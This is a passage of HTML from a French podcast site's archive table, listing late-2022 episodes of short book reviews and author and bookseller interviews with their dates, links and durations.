                    <strong>Des hommes en devenir</strong><br>
                    de Bruce Machart, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 décembre 2022 4:48 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-tout-puissants">
                    <strong>Les tout puissants</strong><br>
                    de Mirwais Ahmadzai , chez Seguier
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 novembre 2022 9:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/recale-par-capio">
                    <strong>Recalé par Capio</strong><br>
                    de Hjorth & Rosenfeldt, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:05
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 novembre 2022 9:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/recale-par-sylvie">
                    <strong>Recalé par Sylvie</strong><br>
                    de Hjorth & Rosenfeldt, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:28 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-david-berue">
                    <strong>ITW David Bérué</strong><br>
                    Affiches de rock français
                </a>
            </td>
            <td class="duration">
                                0:11:19
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:22 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-lucas-belvaux">
                    <strong>ITW Lucas Belvaux</strong><br>
                    pour Les Tourmentés chez Alma éditeur
                </a>
            </td>
            <td class="duration">
                                0:09:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:18 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-herve-moisan">
                    <strong>ITW Hervé Moisan</strong><br>
                    pour Johnny et moi, chez Camion Blanc
                </a>
            </td>
            <td class="duration">
                                0:17:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    16 novembre 2022 12:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/putzy">
                    <strong>Putzy</strong><br>
                    de Thomas Snégaroff, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:04:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    16 novembre 2022 11:34 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-serpent-majuscule">
                    <strong>Le serpent majuscule</strong><br>
                    de Pierre Lemaitre, chez Le livre de Poche
                </a>
            </td>
            <td class="duration">
                                0:03:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 novembre 2022 6:47 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-fee-cinema">
                    <strong>La fée cinéma</strong><br>
                    de Alice Guy, chez Gallimard
                </a>
            </td>
            <td class="duration">
                                0:04:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 novembre 2022 6:30 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-collectionneur">
                    <strong>Le collectionneur</strong><br>
                    de Christine Orban, chez Libretto
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 novembre 2022 10:10 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/fille">
                    <strong>Fille</strong><br>
                    de Camille Laurens, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:22
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 novembre 2022 9:56 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lami">
                    <strong>L'ami</strong><br>
                    de Tiffany Tavernier, aux éditions Points
                </a>
            </td>
            <td class="duration">
                                0:04:21
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 novembre 2022 10:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/linventeur">
                    <strong>L'iventeur</strong><br>
                    de Miguel Bonnefoy, chez Rivages
                </a>
            </td>
            <td class="duration">
                                0:04:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 novembre 2022 10:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-les-temps-sauvages">
                    <strong>ITW de Nicolas Vassal</strong><br>
                    Librairie Les temps sauvages
                </a>
            </td>
            <td class="duration">
                                0:11:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 octobre 2022 4:15 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-michel-douard">
                    <strong>ITW Michel Douard</strong><br>
                    pour Tout feu tout flamme, chez Eyrolles
                </a>
            </td>
            <td class="duration">
                                0:12:20
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2022 4:01 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-geoffrey-le-guilcher">
                    <strong>ITW de Geoffrey le Guilcher</strong><br>
                    La pierre jaune, chez Folio SF
                </a>
            </td>
            <td class="duration">
                                0:09:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2022 3:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-emission-du-25-10-2022">
                    <strong>DPSLY, l'émission du 25/10/2022</strong><br>
                    Librairie Les temps sauvages
                </a>
            </td>
            <td class="duration">
                                0:58:24
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    20 octobre 2022 10:39 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/justice-indienne">
                    <strong>Justice indienne</strong><br>
                    de David Heska Wanbli Weiden, chez Gallmeister / Totem
                </a>
            </td>
            <td class="duration">
                                0:04:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    20 octobre 2022 10:24 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-mystere-de-sammy-went">
                    <strong>Le mystère de Sammy Went</strong><br>
                    de Christian White, chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:08
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 octobre 2022 9:52 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-republique-des-faibles">
                    <strong>La république des faibles</strong><br>
                    de Gwenaël Bulteau, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2022 11:47 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/levasion-de-cacalou">
                    <strong>L'évasion de Cacalou</strong><br>
                    de Léonce Bourliaguet, chez Hachette
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2022 6:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carlos">
                    <strong>Carlos</strong><br>
                    de Jérémy Bouquin, chez  Cairn Eds
                </a>
            </td>
            <td class="duration">
                                0:03:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 octobre 2022 6:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-petite-maison-son-histoire">
                    <strong>La petite maison, son histoire</strong><br>
                    de Virginia Lee Burton
                </a>
            </td>
            <td class="duration">
                                0:04:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 octobre 2022 6:19 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-julie-bonnie">
                    <strong>ITW de Julie Bonnie</strong><br>
                    L'ile aux cigales, édité chez Albin Michel
                </a>
            </td>
            <td class="duration">
                                0:09:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2022 10:20 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-reseau-pourpre">
                    <strong>Le réseau pourpre</strong><br>
                    de Carmen Mola, édité chez Actes Sud
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2022 10:20 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-flute-enchantee">
                    <strong>La flute enchantée</strong><br>
                    Nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:34
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 septembre 2022 12:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-des-castors-juniors">
                    <strong>Manuel des castors juniors</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:09:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 septembre 2022 9:27 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-librenfant">
                    <strong>ITW de Hélène et Rachelle</strong><br>
                    Librairie jeunesse Libr'enfant
                </a>
            </td>
            <td class="duration">
                                0:12:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
